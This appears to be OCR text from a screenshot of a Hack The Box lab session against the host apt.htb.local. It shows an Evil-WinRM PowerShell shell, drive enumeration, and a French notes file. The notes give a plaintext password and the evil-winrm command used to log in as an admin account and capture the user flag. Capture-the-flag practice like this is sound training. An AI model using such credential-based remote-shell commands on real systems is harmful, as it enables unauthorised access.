 Burp Suite Comm...
List all devices, p...
*Notes.txt (~/hac...
WinRM
03:43 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
d----- 9/24/2020 11:05 AM scripts
d-r--- 9/24/2020 8:40 AM Users
d----- 3/17/2021 3:33 PM Windows
*Evil-WinRM* PS C:\> d:
Cannot find drive. A drive with the name 'D' does not exist.
At line:1 char:1
+ Set-Location $MyInvocation.MyCommand.Name
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (D:String) [Set-Location], DriveNotF
oundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocat
ionCommand
*Evil-WinRM* PS C:\> gdr -PSProvider 'FileSystem'
Name Used (GB) Free (GB) Provider Root
CurrentLocat
ion
---- --------- --------- -------- ----
------------
---
C FileSystem C:\
*Evil-WinRM* PS C:\> whoami /pr
Open
*Notes....
~/hackthe...
Save
pass: G1#Ny5@2dvht
On peut se connecter avec :
evil-winrm -i apt.htb.local -u 'htb.loca-
l\henry.vinson_adm' -p 'G1#Ny5@2dvht'
On a le flag user !!
xt Tab Width: 11 Ln 58, Col 1 INS